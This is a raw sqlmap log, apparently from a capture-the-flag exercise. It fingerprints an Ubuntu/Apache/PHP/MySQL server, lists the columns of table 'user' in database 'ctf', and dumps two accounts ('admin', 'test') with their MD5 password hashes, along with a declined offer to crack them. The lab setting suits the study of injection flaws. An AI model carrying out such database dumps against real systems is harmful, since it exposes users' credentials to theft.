 [20:25:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL unknown
[20:25:01] [INFO] fetching columns for table 'user' in database 'ctf'
[20:25:01] [INFO] resumed: 3
[20:25:01] [INFO] resumed: id
[20:25:01] [INFO] resumed: username
[20:25:01] [INFO] resumed: password
[20:25:01] [INFO] fetching entries for table 'user' in database 'ctf'
[20:25:01] [INFO] fetching number of entries for table 'user' in database 'ctf'
[20:25:01] [INFO] resumed: 2
[20:25:01] [INFO] resumed: 1
[20:25:01] [INFO] resumed: f2bec2946b6b3887afc52adc1a6ada83
[20:25:01] [INFO] resumed: admin
[20:25:01] [INFO] resumed: 2
[20:25:01] [INFO] resumed: 098f6bcd4621d373cade4e832627b4f6
[20:25:01] [INFO] resumed: test
[20:25:01] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: ctf
Table: user
[2 entries]
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
| 1  | admin    | f2bec2946b6b3887afc52adc1a6ada83 |
| 2  | test     | 098f6bcd4621d373cade4e832627b4f6 |
+----+----------+----------------------------------+